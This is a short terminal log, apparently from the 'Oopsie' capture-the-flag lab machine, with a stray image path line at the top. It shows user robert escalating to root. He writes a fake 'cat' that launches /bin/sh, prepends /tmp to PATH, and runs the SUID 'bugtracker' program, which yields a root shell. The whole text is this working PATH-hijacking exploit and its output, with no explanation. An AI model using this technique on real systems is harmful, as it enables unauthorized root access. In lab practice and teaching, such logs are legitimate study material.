 robert@oopsie:/tmp$ echo "/bin/sh" > cat
robert@oopsie:/tmp$ chmod +x cat
robert@oopsie:/tmp$ export PATH=/tmp:$PATH
robert@oopsie:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/us
r/local/games:/snap/bin
robert@oopsie:/tmp$ bugtrachker
bugtrachker: command not found
robert@oopsie:/tmp$ bugtracker
------------------
: EV Bug Tracker :
------------------
Provide Bug ID: 2
---------------
# whoami
root
#